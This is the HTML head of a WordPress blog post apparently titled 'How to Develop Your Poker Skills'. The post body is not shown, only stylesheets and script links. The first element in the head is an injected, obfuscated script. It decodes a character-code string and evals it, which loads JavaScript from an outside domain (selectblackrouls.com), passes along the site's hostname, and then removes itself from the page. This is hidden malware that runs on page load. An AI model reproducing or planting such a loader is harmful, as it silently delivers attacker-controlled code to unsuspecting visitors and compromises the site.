

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/
body_size: 15176
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>How to Develop Your Poker Skills &#8211; Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam &raquo; Feed" href="https://identifyscam.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2023%2F03%2F27%2Fhow-to-develop-your-poker-skills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2023%2F03%2F27%2Fhow-to-develop-your-poker-skills%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newspaperup-theme-fonts-css' href='https://identifyscam.com/wp-content/fonts/ad2f1b4bb3a4c2aaace5639da4bf775e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://identifyscam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://identifyscam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://identifyscam.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/wp-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-core-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-clean.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-parent-css' href='https://identifyscam.com/wp-content/themes/newspaperup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-default-css-css' href='https://identifyscam.com/wp-content/themes/newsier/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/navigation.js?ver=6.9" id="newspaperup-navigation-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://identifyscam.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://identifyscam.com/index.php/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://identifyscam.com/xmlrpc.php?rsd" />
